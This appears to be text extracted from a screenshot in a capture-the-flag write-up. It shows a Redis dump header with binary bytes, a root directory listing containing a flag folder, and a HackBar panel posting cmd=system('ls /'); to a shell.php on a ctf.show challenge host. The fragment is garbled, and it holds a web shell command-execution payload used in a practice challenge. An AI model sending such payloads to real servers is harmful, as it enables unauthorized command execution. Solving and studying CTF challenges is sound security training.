 REDIS0009� redis-ver5.0.9� redis-bits�@�ctime7Je�used-mem³f�aof-preamble���� bin dev etc flaaag home lib media mnt opt proc root run sbin srv sys tmp usr var �?t�V��
查看器 控制台 网络 调试器 样式编辑器 性能 内存 存储 应用程序 无障碍环境 HackBar 2
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 Hack
Load URL
http://7ce9f34b-29f0-47ab-b421-67172646d4ce.challenge.ctf.show/shell.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
cmd=system('ls /');